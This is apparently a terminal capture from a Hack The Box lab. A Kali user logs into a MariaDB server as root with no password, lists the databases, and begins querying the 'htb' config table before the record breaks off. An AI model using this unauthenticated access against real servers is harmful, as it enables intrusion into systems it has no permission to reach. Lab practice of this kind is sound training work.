 kali@DESKTOP: ~
kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ mysql -h 10.129.164.248 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 85
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| htb                |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.170 sec)

MariaDB [(none)]> use htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [htb]> show tables
    -> ;
+---------------+
| Tables_in_htb |
+---------------+
| config        |
| users         |
+---------------+
2 rows in set (0.169 sec)

MariaDB [htb]> select * from con
config        config.id     config.name   config.value  connect
MariaDB [htb]> select * from config;
+----+-----------------------+----------------------------------+